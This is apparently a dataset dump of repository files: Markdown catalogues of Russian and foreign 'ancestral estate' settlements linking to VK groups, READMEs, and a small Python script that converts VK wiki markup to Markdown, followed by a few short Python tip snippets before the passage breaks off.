Путь**: [Дневник Родового поместья](http://vk.com/club134500138)\n* **[Приволье](http://vk.com/club29709561)** \n\nКировская область: \n* [Родовые Поместья Земли Вятской](http://vk.com/club16347399) - общая группа \n* **[Благодатное](http://vk.com/club23754094)** \n* **[Куртья](http://vk.com/club12444867)** \n* **[Отрадное](http://vk.com/club91899634)**\n* **[Родовые истоки](http://vk.com/club19683066)** \n* **[Родославное](http://vk.com/club40559470)** \n\nКостромская область:\n* **[Буртасово](http://vk.com/club31167126)**\n* **[Родники](http://vk.com/club80104572)**\n\nКраснодарский край: \n* **[Благое](http://vk.com/club98848421)**\n* **[Вознесенская](http://vk.com/club28605547)**: [Рада Тишина](http://vk.com/id23436951) \n* **[Дружелюбное](http://vk.com/club86006702)**\n* **[Живой Домъ](http://vk.com/club81820485)**\n* **[Живой Родник](http://vk.com/club19653046)**\n* **[Здравое](http://vk.com/club51025720)** \n* **[Любоисток](http://vk.com/club27846740)**\n* **[Новоурупское](http://vk.com/club46616430)**\n* **[Подгорненское](http://vk.com/club157523050)**\n* **[Прекрасная Зелёная](http://vk.com/club75499640)**\n* **[Радосвет](http://vk.com/club121069168)**\n* **Родники**: [Юлия Морозова](http://vk.com/id74534170) \n* **[Синегорье-Ведруссия](http://vk.com/club12142242)**\n* **[Сказки о Силе](http://vk.com/club33346418)**\n* **[Сказочный Край](http://vk.com/club51269485)**: [Поместье Малиновских](http://vk.com/club29413153), [Поместье АгудариЯ](http://vk.com/club52254272)\n* **[Цица](http://vk.com/club117929776)**\n\nКрасноярский край:\n* **[Добросвет](http://vk.com/club109226825)**: [Поместье Цветущий сад](http://vk.com/club126134156)\n* **[Рассвет](http://vk.com/club152389028)**\n* **[Смородинка](http://vk.com/ecosmorodinka)** \n\nКрым: \n* **[Краснолесье](http://vk.com/club54298665)** \n* **[Светлое](http://vk.com/club89014458)**\n* **[Солнечное](http://vk.com/club63340631)** \n\nКурганская область: \n* **[Родники](http://vk.com/club37440930)**\n\nКурская область: \n* **[Красота](http://vk.com/club61925783)**\n* **[Лисицын Хутор](http://vk.com/club34277767)** \n\nЛенинградская область: \n* **[Гришино](http://vk.com/club2417906)**\n* **[Русско](http://vk.com/club36387255)**\n* **[Светлые Росы](http://vk.com/club42204908)** \n* **[Ясное](http://vk.com/club2577520)**\n\nЛипецкая область:\n* **[Заполянье](http://vk.com/club88944939)**\n* **[Радонежье-Виноградовка](http://vk.com/club74274398)**\n\nМарий Эл: \n* **[Лесная поляна](http://vk.com/club56653618)** \n\nМордовия:\n* **[Новый Мир](http://vk.com/club46117077)** \n\nМосковская область: \n* **[Благодать](http://vk.com/club104508542)**\n* **[Лучезарное](http://vk.com/club62459388)** \n* **[Миродолье](http://vk.com/club45132626)**\n* **[Светлое](http://vk.com/club37526156)**\n\nНижегородская область: \n* [Совет Поселений Родовых Поместий Нижегородской области](http://vk.com/poseleniann) \n* **[Градислав](http://vk.com/club47366232)** \n* **[КалиновецЪ](http://vk.com/kalinovec)** \n* **Узольские Ключи** \n\nНовгородская область: \n* **[Пертечно](http://vk.com/club19353313)**\n* **[Хутор Старский](http://vk.com/club115531541)**\n\nНовосибирская область: \n* **[Атрика](http://vk.com/club51797055)**\n* **[Белогуры](http://vk.com/club33180215)** \n* **[Благодара](http://vk.com/club48564055)**\n* **[Благодатное](http://vk.com/club60140552)**\n* **[Ладамир](http://vk.com/club68041223)** \n* **[Лучезарное](http://vk.com/club25778418)** \n* **[Медуница](http://vk.com/club64719214)**\n* **[Сказка](http://vk.com/public64313474)**\n\n\nПродолжение:\nСм. [[page-13589694_51626707|Часть 2]] - регионы с **О** по **Я**.\n"
},
{
"alpha_fraction": 0.5184978246688843,
"alphanum_fraction": 0.6592209935188293,
"avg_line_length": 37.92934799194336,
"blob_id": "e3a74703450bc68e95b7f5e9a4d82019ca303a64",
"content_id": "117cf5e46d1c0c3e7f847851e44c2f43a9069660",
"detected_licenses": [
"CC0-1.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 9101,
"license_type": "permissive",
"max_line_length": 118,
"num_lines": 184,
"path": "/katalog-md/katalog-Russia-2.md",
"repo_name": "dimitrius-brest/katalog-poseleniy-RP",
"src_encoding": "UTF-8",
"text": "Каталог поселений родовых поместий **России**, Часть 2 - регионы с **О** по **Я**.\nРегионы и поселения в них отсортированы по алфавиту. \nСм. также [[page-13589694_48705979|Часть 1]] - регионы с **А** по **Н**.\n\nКаталог поселений других стран можно посмотреть здесь: \n[[Поселения родовых поместий - другие страны, кроме России]]\n\n\nОмская область: \n* **[Азъ Градъ](http://vk.com/club38380877)** \n* **[Имбирень](http://vk.com/club50854090)** \n* **[Обережное](http://vk.com/oberechnoe)** (+ [поместье Кузнецовых](http://vk.com/club54971691))\n\nОренбургская область: \n* **[Природное](http://vk.com/club39718385)**\n\nОрловская область:\n* **[Дружное](http://vk.com/club150699402)** (содружество родовых поместий)\n* **[Междуречье](http://vk.com/club9359919)** \n* **[Радужье](http://vk.com/club33168692)** (проект [Геннадия Приходько](http://vk.com/id150760796))\n\nПензенская область: \n* [Родовые поместья. Пенза](http://vk.com/club47210920) - общая группа\n* **[Восточный Ветер](http://vk.com/club48633765)**\n* **[ДоброЛюбовка](http://vk.com/club94505626)**\n* **[Солнечное](http://vk.com/club13708087)**: [Viola Belova](http://vk.com/id48251186), [Анна Карпушкина](http://vk.com/id57807292) \n* **[Чудо](http://vk.com/club63018842)**\n\nПермский край: \n* **[Благодать](http://vk.com/club36102999)** \n* **Богородское**: [Ирина Семянникова](http://vk.com/id14829857) \n* **[Ладное](http://vk.com/club19812702)** \n* **[Ладодея](http://vk.com/club26934119)** \n* **[Радужные Курорты](http://vk.com/club37639542)**\n* **[Родники](http://vk.com/club50491324)**\n* **[Русская Здрава](http://vk.com/club74342361)**\n* **[Семья](http://vk.com/club56003236)**\n* **[Урочище Подгорино](http://vk.com/club21327996)** \n\nПриморский край:\n* **[Ладное](http://vk.com/club41208727)**\n* **[Тополевое (Благодать)](http://vk.com/club41726194)**\n\nПсковская область: \n* **[Высокое](http://vk.com/club93478646)**\n* **[Дубравное](http://vk.com/public62302762)**\n* **[д. Рюменец](http://vk.com/club59178277)**\n* **[Светлая Земля](http://vk.com/public20213963)**\n* **[Холомки](http://vk.com/club7867413)** \n* **[Чистое Небо](http://vk.com/club15652837)** (+ [ещё одна группа](http://vk.com/club31367586))\n\nРостовская область: \n* **[Благодатное](http://vk.com/club130239254)**\n* **[Росток](http://vk.com/club146700235)** \n\nРязанская область: \n* **[Вече](http://vk.com/club74398565)**\n* **[Есенинская слобода](http://vk.com/club81869011)**\n* **[Земляничные поляны](http://vk.com/club46149585)**\n* **[Кедровый Рожок](http://vk.com/club49940262)**\n* **[Лагода](http://vk.com/club97041676)**\n* **[Радужное](http://vk.com/raduznoe)**\n* **[Ягодное](http://vk.com/id235965808)**\n\nСамарская область: \n* **[Дубравушка](http://vk.com/club18734030)** \n* **[Липовая Роща](http://vk.com/club23352360)**\n* **[Родолад](http://vk.com/club25519626)** \n* **[Солнечное](http://vk.com/club16026595)** \n\nСаратовская область: \n* **[Арица](http://vk.com/club74949044)**\n* **[Дубрава](http://vk.com/dubravasaratov)** \n* **Иван-да-Марья**: [Александр Минеев](http://vk.com/id417879311)\n* **[Родославное](http://vk.com/club61519749)**\n\nСвердловская область: \n* **[Благодать](http://vk.com/club99126985)** \n* **[Добролесье](http://vk.com/club89880826)**\n* **[Добрыня](http://vk.com/club36723663)** \n* **[Жива](http://vk.com/club117077059)** (на Нейве)\n* **[Кедры Синегорья](http://vk.com/club25743150)** \n* **[Поселения Таёжного Урала](http://vk.com/club8599439)**\n* **[Радосвет](http://vk.com/radosvet_ural)** \n* **[Радужное](http://vk.com/club36763287)** \n* **[Светлое](http://vk.com/club33167784)** \n* **[Светорусье](http://vk.com/club2647456)** \n* **[Турянка](http://vk.com/club74555281)** (50 км от г.Тюмень)\n\nСмоленская область: \n* **[Бересень](http://vk.com/club73602837)**\n* **[Ведруссов Град](http://vk.com/club41430850)** \n* **[Любоисток](http://vk.com/club48028476)**\n* **[ТЕРЕМ](http://vk.com/club34711142)**\n\nСтавропольский край:\n* **[Ключёвское](http://vk.com/club24261178)**\n* **[Счастливое](http://vk.com/club78448732)**\n\nТатарстан: \n* [Содружество Родовых Поселений Татарстана](http://vk.com/club154011419)\n* **[Радостное (Каськи)](http://vk.com/club5194261)** \n* **[Светлогорье](http://vk.com/club27533152)**\n* **[Светлое](http://vk.com/poseleniesvetloe)**\n* **[Солнышко](http://vk.com/club94473411)**\n* **[Черенга](http://vk.com/club158944092)**\n\nТверская область: \n* **Дивнозорье**: [Елена Михайловская](http://vk.com/id145423410) \n* **[Жар-Птица](http://vk.com/club6855323)** \n* **[Любимовка](http://vk.com/club76531847)** \n* **[Найденово](http://vk.com/club22100283)** \n* **[Радомье](http://vk.com/club118009880)**\n* **[Родная Земля](http://vk.com/club51619753)** \n* **[Родник](http://vk.com/club62617661)** \n\nТомская область: \n* **[Оберегъ](http://vk.com/club14678994)** \n* **[Солнечная Поляна](http://vk.com/club27886526)** \n* **[Чистые Истоки](http://vk.com/club48270508)** \n\nТульская область: \n* **[Долина Радости](http://vk.com/club43899009)** \n* **[Живая картина](http://vk.com/club17779775)** \n* **[Заповедное](http://vk.com/club10715542)** \n* **[Красивая Сказка](http://vk.com/public90986102)**\n* **[Озарения](http://vk.com/club27953902)**\n* **[Радославль](http://vk.com/club94011801)**\n* **[Родовое](http://vk.com/club32151156)**\n* **[Светодар](http://vk.com/club40378775)** \n* **[Славное](http://vk.com/club14474221)**\n* **[Явь](http://vk.com/club30409150)**\n\nТюменская область: \n* **[Зоряна](http://vk.com/club19096720)** \n* **[Медовая роща](http://vk.com/club26161156)** \n* **[Никольское](http://vk.com/club67751783)**\n* **Райское**: [Андрей Гаскин](http://vk.com/id8576403) \n* **[Родное](http://vk.com/club74555281)** (Свердловская обл., 50 км от г.Тюмень)\n* **[Росичи](http://vk.com/club24461878)** \n\nУдмуртия: \n* **[Городок мастеров](http://vk.com/club18939557)** \n* **[Родники](http://vk.com/club9749200)**\n* **[Родное](http://vk.com/club52266413)**\n* **[Русский Сарамак](http://vk.com/saramak)** \n\nУльяновская область: \n* **[Колыбель](http://vk.com/club23563865)** \n* **[Ладное](http://vk.com/club39629686)**\n* **[Сотворение](http://vk.com/club99746892)**\n\nХабаровский край:\n* [Родовые поместья Хабаровского края](http://vk.com/club48669038)\n* **[Шарголь](http://vk.com/club50712681)** \n\nХакасия: \n* **Родники**: [Анна Овчинникова](http://vk.com/id223783497) \n\nЧелябинская область: \n* **[Александровка](http://vk.com/club77791828)** \n* **[Благодатное](http://vk.com/club2698303)**\n* **[Большая Медведица](http://vk.com/club12084853)** \n* **[Ориана](http://vk.com/club45705402)**\n* **[Приданниково](http://vk.com/public47206362)** \n* **[Родостан](http://vk.com/club94143356)**\n* **[Солнечное](http://vk.com/club11654134)** \n* **[Тихомирово](http://vk.com/club79604177)**\n* **[Удачное](http://vk.com/public62515313)**\n\nЧувашия:\n* **[Радужное](http://vk.com/club71405574)**\n\nЯрославская область: \n* **[БлагоДарное](http://vk.com/blagodarnoe)**\n* **[Благодать](http://vk.com/club32805267)** \n* **[Босы Ноги](http://vk.com/club23511379)** \n* **[Городок](http://vk.com/club1825968)** \n* **[Доброе](http://vk.com/club49961423)**\n* **[Доброздравие](http://vk.com/club43967629)**\n* **[Родные просторы](http://vk.com/club34665844)** \n* **[Росинка](http://vk.com/club64363314)**\n* **[Счастливые Черемушки](http://vk.com/club18069656)** \n* **[Ярово](http://vk.com/club57232266)**\n"
},
{
"alpha_fraction": 0.7800546288490295,
"alphanum_fraction": 0.7964481115341187,
"avg_line_length": 80.33333587646484,
"blob_id": "f69e6c339db8d8c572168955e2b8cdfb20d44583",
"content_id": "70acc2196325c634b23263b2d02295b8f6638750",
"detected_licenses": [
"CC0-1.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 1050,
"license_type": "permissive",
"max_line_length": 209,
"num_lines": 9,
"path": "/converter-vkwiki2md/README.md",
"repo_name": "dimitrius-brest/katalog-poseleniy-RP",
"src_encoding": "UTF-8",
"text": "Скрипт для преобразования текста в формате вики-Вконтакте в формат Markdown на языке Python 3.\n\nДля выполнения скрипта необходимо:\n\n1. Проинсталлировать среду Python версии 3 и выше (скачать можно здесь: https://www.python.org/downloads/ )\n2. Скопировать [исходный код](https://github.com/dimitrius-brest/katalog-poseleniy-RP/tree/master/katalog-vk) одной из страниц Каталога в текстовый файл и сохранить его с именем **input.txt** в кодировке UTF-8\n3. Разместить файл input.txt в той же папке, что и скрипт [convert2md.py](https://github.com/dimitrius-brest/katalog-poseleniy-RP/blob/master/converter-vkwiki2md/convert2md.py)\n4. Запустить скрипт convert2md.py\n5. На выходе получаем файл **output.txt** с текстом в формате Markdown\n"
},
{
"alpha_fraction": 0.672260582447052,
"alphanum_fraction": 0.7492596507072449,
"avg_line_length": 125.625,
"blob_id": "4f08de8b6ecbbd5f236128b48fe80c07c10fb3e0",
"content_id": "ad3e890ab060ca63b1a977deea728bce3cb65678",
"detected_licenses": [
"CC0-1.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 1270,
"license_type": "permissive",
"max_line_length": 238,
"num_lines": 8,
"path": "/katalog-vk/README.md",
"repo_name": "dimitrius-brest/katalog-poseleniy-RP",
"src_encoding": "UTF-8",
"text": "Здесь содежится исходный код Каталога в формате вики-Вконтакте \n\nПоследнее обновление: **09.07.2018**\n\n* [katalog-Russia-1](https://github.com/dimitrius-brest/katalog-poseleniy-RP/blob/master/katalog-vk/katalog-Russia-1) - Каталог поселений России - часть 1, регионы с **А** по **Н** *(см. [оригинал](https://vk.com/page-13589694_48705979))*\n* [katalog-Russia-2](https://github.com/dimitrius-brest/katalog-poseleniy-RP/blob/master/katalog-vk/katalog-Russia-2) - Каталог поселений России - часть 2, регионы с **О** по **Я** *(см. [оригинал](https://vk.com/page-13589694_51626707))*\n* [katalog-non-Russia](https://github.com/dimitrius-brest/katalog-poseleniy-RP/blob/master/katalog-vk/katalog-non-Russia) - Каталог поселений других стран, кроме России *(см. [оригинал](https://vk.com/page-13589694_48705980))*\n* [katalog-short](https://github.com/dimitrius-brest/katalog-poseleniy-RP/blob/master/katalog-vk/katalog-short) - сокращённый Каталог по алфавиту *(см. [оригинал](https://vk.com/page-13589694_44075116))*\n"
},
{
"alpha_fraction": 0.5735849142074585,
"alphanum_fraction": 0.6863952279090881,
"avg_line_length": 35.48550796508789,
"blob_id": "c12c7ec10e33674048cb247521f9c818f729da35",
"content_id": "6174b3f3e4a865921e9e3a03f37af60cbc66b360",
"detected_licenses": [
"CC0-1.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 6818,
"license_type": "permissive",
"max_line_length": 142,
"num_lines": 138,
"path": "/katalog-md/katalog-non-Russia.md",
"repo_name": "dimitrius-brest/katalog-poseleniy-RP",
"src_encoding": "UTF-8",
"text": "На данной странице представлен каталог поселений родовых поместий разных стран, кроме России.\n**Армения**, **Беларусь**, **Казахстан**, **Латвия**, **Молдова**, **Польша**, **Украина**, **Черногория** (страны отсортированы по алфавиту).\nКаталог поселений России можно посмотреть здесь: [[Поселения родовых поместий - Россия]]\n\n##Армения\n* **[Агнидзор](http://vk.com/club8117123)**\n\n##Беларусь\n<blockquote>Карта и полный список родовых поселений Беларуси: [http://rp.ecoby.info/] \n</blockquote> \n* [Родовые поместья и поселения Беларуси](http://vk.com/club6836828) - общая группа\n\nБрестская область: \n* [Родной клуб - Родовые поместья, Брест](http://vk.com/club14153498) - общая группа\n* **Грушка**: [Радимир Ясько-Колтаков](http://vk.com/id70486672)\n* **Дубично**: [Евгений Гурба](http://vk.com/id138419529) \n* **Солнечное**: [Влад Егоров](http://vk.com/id58116165)\n\nВитебская область:\n* [Круг Родовых поселений Витебской области](http://vk.com/club61709216) - общая группа \n* **[Городище](http://vk.com/club93472280)**\n* **[Гнездо Ветров](http://vk.com/club27816232)**\n* **[Доброе](http://vk.com/club166756048)**\n* **[Звон-Гора](http://vk.com/club51955229)**\n* **Ладное**: [Григорий Прохоров](http://vk.com/id56040119) \n* **[Ольгина Слобода](http://vk.com/public23795640)**\n* **Уберцы**: [поместье Огурцовых](http://vk.com/club70714870) \n* **[Улесье](http://vk.com/public72833509)**\n* **[Яснодар](http://vk.com/public52464313)**\n\nГомельская область: \n* **[Радимичи](http://vk.com/club18389143)** \n\nГродненская область: \n* **Звенящие ручьи**: [Никита Цеханович](http://vk.com/id30762702) \n* **[Камяніца](http://vk.com/club88638271)**\n\nМинская область: \n* **[Васильковка](http://vk.com/club163838453)**\n* **[Крайск](http://vk.com/club24858135)** \n* **Лесные дали**: [Алексей Сухоруков](http://vk.com/id53118954) \n* **[Росы](http://vk.com/club48724977)**\n\nМогилёвская область:\n* **Збышин**: [Сергей Лукьянчук](http://vk.com/id173466007)\n\n##Казахстан\n* [Родовые Поселения Казахстана](http://vk.com/club26717398) - общая группа\n* [РОО \"Родовые Поместья Казахстана\"](http://vk.com/club64731363)\n* **[Алмарай](http://vk.com/almaray)**\n* **[Истоки](http://vk.com/club96175553)**\n* **[Любавушка](http://vk.com/club55039261)**\n* **[Полесье](http://vk.com/club62517829)**\n\n##Латвия\n* **Дзиесмас**: [Марк Лейдман](http://vk.com/id13078520) \n\n##Молдова\n* **[Счастливое](http://vk.com/club16551126)**\n\n##Польша\n* **[Aleje Cedrowe](http://vk.com/club80739493)** (Кедровые Аллеи)\n\n##Украина\n\nВинницкая область: \n* [Родовые поселения в Винницкой области](http://vk.com/club57169991) - общая группа\n* **[Волшебное](http://vk.com/club40397420)**\n* **[Дывограй](http://vk.com/club10312898)** \n* **[Купелия](http://vk.com/club18113647)**\n* **Слобода**: [Саша Слободская](http://vk.com/id198441110)\n\nВолынская область:\n* **[Домашів](http://vk.com/club64124938)**\n\nДнепропетровская область:\n* [Родовые Поместья Днепропетровской области](http://vk.com/club43669903) - общая группа\n* [http://anasta.dp.ua/rp/] - карта и список поселений Днепропетровской области\n\nДонецкая область:\n* [Родовые поместья Донецкой области](http://vk.com/club33752316) - общая группа\n* **Рассвет**: [Виталий Кривенда](http://vk.com/id10275661) \n\nЖитомирская область: \n* **[Емельяновка](http://vk.com/club29717302)** + [поместье Степановых](http://vk.com/public75844650)\n* **[Лада](http://vk.com/club25221772)**\n* **[Простір Любові](http://vk.com/prostir_lubovi_org_ua)**\n* **[Радужное](http://vk.com/club111430724)**\n* **[Тартак](http://vk.com/club51643792)**\n\nКиевская область: \n* **[Долина Джерел](http://vk.com/club37827601)**\n* **[Живино Поле](http://vk.com/club113389524)**\n* **[Росы](http://vk.com/club33155040)**\n* **[Сила Рода](http://vk.com/club58616219)**\n* **[Цветущее](http://vk.com/club82234437)**\n\nКировоградская область:\n* **[Ружичево](http://vk.com/club71651065)**\n* **Семигорье**: [Екатерина Протопопова](http://vk.com/id260570456)\n\nЛуганская область:\n* [Клуб \"Родовые поместья Луганщины\"](http://vk.com/club114625587) - общая группа\n* [Родовые поместья, эко. поселения Луганской области](http://vk.com/club40758488)\n* **[Дружное](http://vk.com/club65639934)**\n\nНиколаевская область:\n* **[Родник](http://vk.com/club99880317)** \n\nОдесская область: \n* **[Бирносово](http://vk.com/club34985860)** \n* **[Благодатные родники](http://vk.com/club28840168)** \n* **[Радостное](http://vk.com/club73057677)**\n* **[Соловьи](http://vk.com/club42524841)** \n\nТернопольская область:\n* [Родове (еко) поселення](http://vk.com/club55688626) - общая группа\n\nХарьковская область:\n* [Поселения родовых поместий в Харьковской области](http://vk.com/club53639577) - общая группа\n* **[Родники](http://vk.com/club48242706)** \n\nХерсонская область:\n* **[Сокольники](http://vk.com/club55697816)**\n\nЧеркасская область: \n* **[Будянське](http://vk.com/club28655496)**\n* **[Росичи](https://vk.com/ecorosichi)**\n\nЧерниговская область:\n* [Родовые поселения Черниговщины](http://vk.com/club16296866) - общая группа \n* **[Журавли](http://vk.com/club35789757)**\n\nЧерновицкая область: \n* **[Благодать](http://vk.com/club24513508)**\n\n##Черногория\n* **[Яблочное](http://vk.com/club121560465)** (см. также [сайт](http://settlement.lifeislight.ru/))\n"
},
{
"alpha_fraction": 0.7837553024291992,
"alphanum_fraction": 0.8016877770423889,
"avg_line_length": 85.18181610107422,
"blob_id": "63da3047635fc8d8e89a4b8021304212da602672",
"content_id": "765833fc9d01da1785b48bff07f5b5c57eaa79f3",
"detected_licenses": [
"CC0-1.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 1346,
"license_type": "permissive",
"max_line_length": 216,
"num_lines": 11,
"path": "/README.md",
"repo_name": "dimitrius-brest/katalog-poseleniy-RP",
"src_encoding": "UTF-8",
"text": "### Каталог поселений Родовых поместий\n*(далее \"Каталог\")*\n\nОригинал Каталога находится в группе Вконтакте по адресу: https://vk.com/club13589694\n\nДанный репозиторий содержит: \n 1. исходный код Каталога в формате вики-Вконтакте (папка [katalog-vk](https://github.com/dimitrius-brest/katalog-poseleniy-RP/tree/master/katalog-vk)) \n 2. преобразованную версию Каталога в формате Markdown для удобной навигации непосредственно в Github-е (папка [katalog-md](https://github.com/dimitrius-brest/katalog-poseleniy-RP/tree/master/katalog-md)) \n 3. скрипт на языке Python для преобразования текста из формата вики-Вконтакте в формат Markdown (папка [converter-vkwiki2md](https://github.com/dimitrius-brest/katalog-poseleniy-RP/tree/master/converter-vkwiki2md))\n\nСодержимое и исходный код Каталога являются открытыми и общедоступными, распространяются по лицензии [Creative Commons Zero v0.1](https://creativecommons.org/publicdomain/zero/1.0/deed.ru)\n"
},
{
"alpha_fraction": 0.5540540814399719,
"alphanum_fraction": 0.5641891956329346,
"avg_line_length": 41.28571319580078,
"blob_id": "a12c1987297816272a6f89f6b16ffc832485a2d7",
"content_id": "7bab154fda6cb52885c4f2352781fce8680d6bc6",
"detected_licenses": [
"CC0-1.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3623,
"license_type": "permissive",
"max_line_length": 102,
"num_lines": 70,
"path": "/converter-vkwiki2md/convert2md.py",
"repo_name": "dimitrius-brest/katalog-poseleniy-RP",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\ntry:\n f1 = open(\"input.txt\",\"r\",encoding=\"utf-8\")\nexcept IOError:\n print(\"Не удалось найти входной файл input.txt\")\n\ntry:\n f2 = open(\"output.txt\",\"w\",encoding=\"utf-8\")\nexcept IOError:\n print(\"Не удалось открыть выходной файл output.txt\")\n\nimport re # импортируем модуль работы с регулярными выражениями\n\n# --- регулярное выражение для заголовков вида: == ййй ==\nzagolovok_level2 = re.compile(\"==.*==\") # жадный квантификатор .*\n\n# --- регулярные выражения для внутренних ссылок вида [[id**|**]], [[club**|**]], [[public**|**]]\n#ssylka_inner_tpl = re.compile(\"\\[\\[.*?\\|.*?\\]\\]\") # [[ | ]] нежадный кватнификатор .*?\nssylka_inner_id = re.compile(\"\\[\\[id.*?\\|.*?\\]\\]\") # id \nssylka_inner_club = re.compile(\"\\[\\[club.*?\\|.*?\\]\\]\") # club\nssylka_inner_public = re.compile(\"\\[\\[public.*?\\|.*?\\]\\]\") # public\n\n# --- регулярное выражение для внешних ссылок вида [http**|**]\nssylka_outer = re.compile(\"\\[http.*?\\|.*?\\]\")\n\n# --- регулярное выражение для вставки переноса на другую строку (если заканчивается на \":\" + пробелы)\nperenos = re.compile(\":\\s*$\")\n\n# --------\n\nfor stroka in f1.readlines(): #читаем входной файл построчно\n # ---- Замена заголовков\n if re.match(zagolovok_level2, stroka):\n stroka = stroka.replace(\"==\",\"##\",1)\n stroka = stroka.replace(\"==\", \"\") \n \n # ---- Замена жирного шрифта и курсива ----\n stroka = stroka.replace(\"'''\",'**') # жирный шрифт - переделать в регулярные выражения!\n stroka = stroka.replace(\"''\",'*') # курсив - переделать в регулярные выражения!\n\n # ---- Замена внутренних ссылок (id, club, public) ----\n iskomoe = (re.findall(ssylka_inner_id, stroka) +\n re.findall(ssylka_inner_club, stroka) +\n re.findall(ssylka_inner_public, stroka)) # находим все id,club,public\n if iskomoe:\n for ssylka in iskomoe: # перебираем найденные ссылки в строке\n ssylka_id = ssylka.split(\"|\")[0].replace('[[','') #выделяем id ссылки\n ssylka_name = ssylka.split(\"|\")[1].replace(']]','') #выделяем имя ссылки\n ssylka_new = ('['+ssylka_name+']('+'http://vk.com/'+ssylka_id+')') \n stroka = stroka.replace(ssylka, ssylka_new) #заменяем старую ссылку на новую\n\n # ---- Замена внешних ссылок [http**|**] ----\n iskomoe2 = re.findall(ssylka_outer, stroka)\n if iskomoe2: \n for ssylka2 in iskomoe2: \n ssylka2_id = ssylka2.split(\"|\")[0].replace('[http','http')\n ssylka2_name = ssylka2.split(\"|\")[1].replace(']','')\n ssylka2_new = '['+ssylka2_name+']('+ssylka2_id+')'\n stroka = stroka.replace(ssylka2, ssylka2_new) \n\n # ---- Запись преобразованной строки в выходной файл ---- \n if re.search(perenos, stroka):\n f2.write('\\n' + stroka)\n else:\n f2.write(stroka)\n\n# -------- \n\nf1.close()\nf2.close()\n"
},
{
"alpha_fraction": 0.7408536672592163,
"alphanum_fraction": 0.7621951103210449,
"avg_line_length": 92.71428680419922,
"blob_id": "d8d8ef0627a00723ad864906dbf785a064f8346f",
"content_id": "279e422fb34e35b7ae6c3aab6971fe6d2bba61c1",
"detected_licenses": [
"CC0-1.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 843,
"license_type": "permissive",
"max_line_length": 186,
"num_lines": 7,
"path": "/katalog-md/README.md",
"repo_name": "dimitrius-brest/katalog-poseleniy-RP",
"src_encoding": "UTF-8",
"text": "Здесь содержится преобразованная версия Каталога в формате Markdown\n\nПоследнее обновление: **09.07.2018**\n\n* [katalog-Russia-1.md](https://github.com/dimitrius-brest/katalog-poseleniy-RP/blob/master/katalog-md/katalog-Russia-1.md) - Каталог поселений России - Часть 1, регионы с **А** по **Н**\n* [katalog-Russia-2.md](https://github.com/dimitrius-brest/katalog-poseleniy-RP/blob/master/katalog-md/katalog-Russia-2.md) - Каталог поселений России - Часть 2, регионы с **О** по **Я**\n* [katalog-non-Russia.md](https://github.com/dimitrius-brest/katalog-poseleniy-RP/blob/master/katalog-md/katalog-non-Russia.md) - Каталог поселений других стран, кроме России\n"
}
] | 8 |
Ned-zib/J2Logo_newsletter_tips | https://github.com/Ned-zib/J2Logo_newsletter_tips | f1d9b9314eb30742bea34cb795d24d69b1b7e3b2 | 0c4177b0a0c2006460ff79ed0edbf799fe0c6205 | b0a54c29f6301d602565b9fc1c118081dfe60fe9 | refs/heads/master | 2023-01-28T08:03:12.191283 | 2020-12-07T17:18:16 | 2020-12-07T17:18:16 | 319,391,275 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.4000000059604645,
"alphanum_fraction": 0.44285714626312256,
"avg_line_length": 16.5,
"blob_id": "de07e3a428bff1d1fa5ad781184ae791c377cac2",
"content_id": "5cf04d01244382dbb308b5df4ec903b949205d04",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 140,
"license_type": "no_license",
"max_line_length": 39,
"num_lines": 8,
"path": "/9_Transpuesta_de_una_matriz.py",
"repo_name": "Ned-zib/J2Logo_newsletter_tips",
"src_encoding": "UTF-8",
"text": "# Calcular la transpuesta de una matriz\n\nx = [(1, 2, 4), ('u', 'v', 'w')]\ny = zip(*x)\nz = list(y)\n\nprint(z)\n#[(1, 'u'), (2, 'v'), (4, 'w')]\n"
},
{
"alpha_fraction": 0.7272727489471436,
"alphanum_fraction": 0.7272727489471436,
"avg_line_length": 13.833333015441895,
"blob_id": "9550517d9bb04f1f0974f7eeafefc2eecbab2e25",
"content_id": "82b589b64c5c7e88f3cd7c483a61a2a6c63dd07e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 88,
"license_type": "no_license",
"max_line_length": 27,
"num_lines": 6,
"path": "/18_Obtener_fecha_actual.py",
"repo_name": "Ned-zib/J2Logo_newsletter_tips",
"src_encoding": "UTF-8",
"text": "# Obtener la fecha actual\n \nimport datetime\n\nt = datetime.datetime.now()\nprint(t.date())"
},
{
"alpha_fraction": 0.42080000042915344,
"alphanum_fraction": 0.5264000296592712,
"avg_line_length": 12.020833015441895,
"blob_id": "2b0bf96d61cab27b395b90532593e35b40a8a50b",
"content_id": "788623d96eba114c79a5afbb22353285c9961c2a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 625,
"license_type": "no_license",
"max_line_length": 50,
"num_lines": 48,
"path": "/6_Copia_de_una_lista.py",
"repo_name": "Ned-zib/J2Logo_newsletter_tips",
"src_encoding": "UTF-8",
